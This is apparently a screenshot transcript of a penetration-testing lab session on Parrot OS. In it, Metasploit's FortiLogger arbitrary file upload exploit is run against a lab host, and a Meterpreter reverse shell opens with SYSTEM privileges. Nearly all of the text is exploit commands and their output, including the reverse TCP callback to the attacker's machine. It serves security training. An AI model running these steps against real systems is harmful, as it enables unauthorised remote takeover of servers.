 Applications Places System
en₂ Sat Oct 8, 17:21
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/fortilogger_arbitrary_fileupload 2021-02-26 normal Yes FortiLogger Arbitrary File Upload Exploit
htb-ac176451's
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/fortilogger_arbitrary_fileupload
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set RHOST 10.129.203.65
RHOST => 10.129.203.65
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set LHOST tun0
LHOST => tun0
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> run
README.license
[*] Started reverse TCP handler on 10.10.15.91:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (175686 bytes) to 10.129.203.65
[*] Meterpreter session 1 opened (10.10.15.91:4444 -> 10.129.203.65:49689) at 2022-10-08 17:21:44 +0100
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Windows\system32) >
Menu [VNC config] Parrot Terminal